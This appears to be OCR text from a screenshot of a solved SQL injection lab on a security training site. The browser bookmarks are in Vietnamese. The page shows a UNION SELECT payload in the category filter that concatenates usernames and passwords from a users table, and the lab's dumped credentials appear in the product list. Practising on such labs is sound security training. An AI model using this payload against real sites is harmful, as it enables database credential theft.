 0a8300c604f8d6028379973200fe0078.web-security-academy.net/filter?category=Accessories%27%20UNION%20SELECT%20null,%20username%20||%20%27~%27%20||%...
Hộp thư đến (13) -...
TRUNG TÂM DỰ BÁ...
Kì 1 Năm 3
Cổng thông tin quả...
Cambridge Dictiona...
Longterm
Combo 10 khóa TTT...
TIẾN ĐỘ 2025 - Go...
CTF 2025
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT null, username || '~' || password
FROM users--
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
Six Pack Beer Belt View details
carlos~osce3yzxkmd4xb0mdvpo
Cheshire Cat Grin View details
Giant Pillow Thing View details
administrator~13q0h8uyel4smqqwjerf
wiener~p03fmod1au1l1k33tuot
ZZZZZZ Bed - Your New Home Office View details